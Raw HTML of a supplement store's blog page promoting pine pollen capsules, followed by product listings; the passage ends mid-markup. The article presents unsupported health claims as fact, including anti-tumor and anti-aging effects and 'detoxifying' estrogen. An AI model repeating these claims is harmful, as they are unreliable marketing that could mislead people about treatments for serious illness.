  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/en-ca" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272&amp;width=600" alt="Wild Warrior Nutrition" srcset="//wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272&amp;width=120 120w, //wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272&amp;width=180 180w, //wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272&amp;width=240 240w" width="120" height="80.03571428571429" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 240px) 50vw, 120px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-home"
            href="/en-ca"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >HOME</span>
          </a></li><li><a
            id="HeaderMenu-warrior-knowledge"
            href="/en-ca/blogs/wild-warrior-nutrition"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >WARRIOR KNOWLEDGE</span>
          </a></li><li><a
            id="HeaderMenu-shop-now"
            href="/en-ca/collections/all"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >SHOP NOW</span>
          </a></li><li><a
            id="HeaderMenu-product-info"
            href="/en-ca/blogs/product-info"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >PRODUCT INFO</span>
          </a></li></ul>
</nav>

<div class="header__icons header__icons--localization header-localization">
      <div class="desktop-localization-wrapper"><noscript class="small-hide medium-hide"><form method="post" action="/en-ca/localization" id="HeaderCountryMobileFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="HeaderCountryMobileLabelNoScript">Country/region</h2>
                <select class="localization-selector link" name="country_code" aria-labelledby="HeaderCountryMobileLabelNoScript"><option value="AU">
                      Australia (USD $)
                    </option><option value="CA" selected>
                      Canada (USD $)
                    </option><option value="NZ">
                      New Zealand (USD $)
                    </option><option value="SG">
                      Singapore (USD $)
                    </option><option value="US">
                      United States (USD $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>

          <localization-form class="small-hide medium-hide no-js-hidden"><form method="post" action="/en-ca/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy" /><div>
                <h2 class="visually-hidden" id="HeaderCountryLabel">Country/region</h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryList"
    aria-describedby="HeaderCountryLabel"
  >
    <span>USD
      $ | Canada</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="AU"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Australia
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset disclosure__link--active"
            href="#"
            
              aria-current="true"
            
            data-value="CA"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Canada
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="NZ"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            New Zealand
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="SG"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Singapore
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="US"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            United States
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="country_code" value="CA">
</div></form></localization-form>
        
</div>
      

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ca/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/en-ca/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ca/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wild Warrior Nutrition",
    
      "logo": "https:\/\/wildwarriornutrition.com\/cdn\/shop\/files\/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/wildwarriornutrition",
      "",
      "https:\/\/www.instagram.com\/wildwarriornutrition",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@WildWarriorNutrition",
      ""
    ],
    "url": "https:\/\/wildwarriornutrition.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16569178226844__main" class="shopify-section section"><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/section-blog-post.css?v=150338533912445407631711541189" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div
            class="article-template__hero-container scroll-trigger animate--fade-in"
            
          >
            <div
              class="article-template__hero-medium media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //wildwarriornutrition.com/cdn/shop/articles/em-11.jpg?v=1714625117&width=350 350w,
                  //wildwarriornutrition.com/cdn/shop/articles/em-11.jpg?v=1714625117&width=750 750w,
                  //wildwarriornutrition.com/cdn/shop/articles/em-11.jpg?v=1714625117&width=1100 1100w,
                  //wildwarriornutrition.com/cdn/shop/articles/em-11.jpg?v=1714625117&width=1500 1500w,
                  //wildwarriornutrition.com/cdn/shop/articles/em-11.jpg?v=1714625117&width=2200 2200w,
                  
                  //wildwarriornutrition.com/cdn/shop/articles/em-11.jpg?v=1714625117 2500w
                "
                sizes="(min-width: 1200px) 1100px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//wildwarriornutrition.com/cdn/shop/articles/em-11.jpg?v=1714625117&width=1100"
                loading="eager"
                fetchpriority="high"
                width="2500"
                height="2500"
                alt="Pine Pollen Capsules- Nature’s Secret For Renewed Energy"
              >
            </div>
          </div><header
          class="page-width page-width--narrow scroll-trigger animate--fade-in"
          
        >
          <h1
            class="article-template__title"
            itemprop="headline"
          >
            Pine Pollen Capsules- Nature’s Secret For Renewed Energy
          </h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2024-05-02T04:44:21Z">May 1, 2024</time></span></header><div
          class="article-template__content page-width page-width--narrow rte scroll-trigger animate--slide-in"
          itemprop="articleBody"
          
        >
          <p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Made from the pollen in pine cones, Pine Pollen Capsules encapsulate nature’s secret for renewed energy. Having a strong nutrient profile and being enriched with bioactive compounds, the pine pollen capsule is a perfect way to improve the endocrine system and physical performance and is the solution to anti-aging, antitumor, and many other health issues. Due to its rich nutritional benefits and health potential, pine pollen has a long history in traditional medicine. If you are looking for a supplement that offers incredible health benefits, pine pollen capsules are for you.</span></p>
<h2 data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Key Benefits of Consuming Pine Pollen Capsules</span></h2>
<p data-mce-fragment="1"><b data-mce-fragment="1">Supports in Lean Muscle Growth</b></p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Lean muscle growth is a metabolic powerhouse and plays a crucial role in regulating sugar levels in the body. By consuming pine pollen muscle you support lean muscle growth that in return strengthens joints and increases mobility and functionality of the body. Further, it helps to build a strong immune system and develop a high bone density. </span></p>
<p data-mce-fragment="1"><b data-mce-fragment="1">Recover From Intense Workouts</b></p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">If you are indulged in intense workouts, pine pollen capsules enable quick recovery. It is suggested to intake pine pollen capsules 30 min prior to an intense workout. Usually, only 2 capsules are to be taken in a day but still, it is suggested to ask your health care professional about this.</span></p>
<p data-mce-fragment="1"><b data-mce-fragment="1">Optimize Hormones Naturally</b></p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Pine pollen capsules are a great way to naturally optimize the hormones. It effectively supports reproductive health and libido and detoxifies estrogen. So, if you wish to naturally boost overall vitality, then consume pine pollen capsules.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">At Wild Warrior Nutrition, you can shop for organic pine pollen capsules that meet the highest level of quality standards. Our pine pollen capsules are wild-harvested from all over Asia and then are bottled in the USA in an FDA and National Food Safety-certified lab.</span></p>
<p data-mce-fragment="1"><b data-mce-fragment="1">Shop our organic pollen pine capsule today</b><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">. </span></p>
        </div><div class="article-template__back element-margin-top center scroll-trigger animate--slide-in">
    <a href="/en-ca/blogs/wild-warrior-nutrition" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Made from the pollen in pine cones, Pine Pollen Capsules encapsulate nature’s secret for renewed energy. Having a strong nutrient profile and being enriched with bioactive compounds, the pine pollen capsule is a perfect way to improve the endocrine system and physical performance and is the solution to anti-aging, antitumor, and many other health issues. Due to its rich nutritional benefits and health potential, pine pollen has a long history in traditional medicine. If you are looking for a supplement that offers incredible health benefits, pine pollen capsules are for you.\nKey Benefits of Consuming Pine Pollen Capsules\nSupports in Lean Muscle Growth\nLean muscle growth is a metabolic powerhouse and plays a crucial role in regulating sugar levels in the body. By consuming pine pollen muscle you support lean muscle growth that in return strengthens joints and increases mobility and functionality of the body. Further, it helps to build a strong immune system and develop a high bone density. \nRecover From Intense Workouts\nIf you are indulged in intense workouts, pine pollen capsules enable quick recovery. It is suggested to intake pine pollen capsules 30 min prior to an intense workout. Usually, only 2 capsules are to be taken in a day but still, it is suggested to ask your health care professional about this.\nOptimize Hormones Naturally\nPine pollen capsules are a great way to naturally optimize the hormones. It effectively supports reproductive health and libido and detoxifies estrogen. So, if you wish to naturally boost overall vitality, then consume pine pollen capsules.\nAt Wild Warrior Nutrition, you can shop for organic pine pollen capsules that meet the highest level of quality standards. Our pine pollen capsules are wild-harvested from all over Asia and then are bottled in the USA in an FDA and National Food Safety-certified lab.\nShop our organic pollen pine capsule today. ",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/wildwarriornutrition.com"
    },
    "headline": "Pine Pollen Capsules- Nature’s Secret For Renewed Energy",
    
      "description": "Due to its rich nutritional benefits and health potential, pine pollen has a long history in traditional medicine. If you are looking for a supplement that offers incredible health benefits, pine pollen capsules are for you.",
    
    
      "image": [
        "https:\/\/wildwarriornutrition.com\/cdn\/shop\/articles\/em-11.jpg?v=1714625117\u0026width=1920"
      ],
    
    "datePublished": "2024-05-01T22:44:21Z",
    "dateCreated": "2024-05-01T22:44:21Z",
    "author": {
      "@type": "Person",
      "name": "Manpreet Sidhu"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Wild Warrior Nutrition"
    }
  }
</script>


<style> #shopify-section-template--16569178226844__main .rte ul, #shopify-section-template--16569178226844__main .rte ol {list-style-position: outside; padding-left: 2rem;} </style></section><section id="shopify-section-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3" class="shopify-section section"><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-card.css?v=47260860684073105921711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101711541189" rel="stylesheet" type="text/css" media="all" />

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-slider.css?v=114212096148022386971711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/template-collection.css?v=145944865380958730931711541189" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 isolate gradient">
  <div class="collection section-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title inline-richtext h2 scroll-trigger animate--slide-in">
          Experience Real Nutrition
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop scroll-trigger animate--slide-in">
      <ul
        id="Slider-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-1"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-rating.css?v=157771854592137137841711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-volume-pricing.css?v=56284703641257077881711541189" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-background-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=165 165w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=360 360w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=533 533w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=720 720w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=940 940w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=1066 1066w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571 3000w
                "
                src="//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Best Methylated Multivitamin for Men"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/methylated-multivitamin-with-l-methlyfolate-for-men-and-women"
                id="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188 NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
              >
                Wild Warrior Nutrition Methylated Multivitamin for Men and Women | 60 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
                class="badge badge--bottom-left color-accent-1"
              >Sale</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
            
          >
            <a
              href="/en-ca/products/methylated-multivitamin-with-l-methlyfolate-for-men-and-women"
              id="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188 Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
            >
              Wild Warrior Nutrition Methylated Multivitamin for Men and Women | 60 Capsules
            </a>
          </h3>
          <div class="card-information"><div class="targetbay_star_container" id="7972605100188"></div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $20.97
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $34.95
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $20.97
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge top left"><span
              id="Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
              class="badge badge--bottom-left color-accent-1"
            >Sale</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-2"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-rating.css?v=157771854592137137841711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-volume-pricing.css?v=56284703641257077881711541189" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-background-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=165 165w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=360 360w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=533 533w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=720 720w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=940 940w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=1066 1066w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233 1080w
                "
                src="//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Grass Fed Bull Testicle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/grassfed-beef-testicle-supplement-orchic-extract"
                id="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972 NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
              >
                Wild Warrior Nutrition Grass-fed Bull Testicle Capsules (Orchic Extract) | 90 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
                class="badge badge--bottom-left color-accent-1"
              >Sale</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
            
          >
            <a
              href="/en-ca/products/grassfed-beef-testicle-supplement-orchic-extract"
              id="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972 Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
            >
              Wild Warrior Nutrition Grass-fed Bull Testicle Capsules (Orchic Extract) | 90 Capsules
            </a>
          </h3>
          <div class="card-information"><div class="targetbay_star_container" id="7371492130972"></div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $20.97
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $34.95
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $20.97
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge top left"><span
              id="Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
              class="badge badge--bottom-left color-accent-1"
            >Sale</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-3"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 3;"
            
          >
            

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-rating.css?v=157771854592137137841711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-volume-pricing.css?v=56284703641257077881711541189" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-background-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
